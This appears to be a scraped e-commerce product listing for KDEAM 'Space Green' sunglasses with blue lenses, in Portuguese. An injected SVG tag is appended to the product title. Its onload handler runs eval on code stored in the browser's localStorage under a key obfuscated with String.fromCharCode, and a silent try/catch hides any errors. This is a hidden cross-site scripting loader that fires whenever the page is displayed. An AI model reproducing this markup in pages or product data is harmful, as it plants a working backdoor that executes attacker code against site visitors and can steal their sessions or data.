 Óculos de Sol KDEAM - Space Green Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>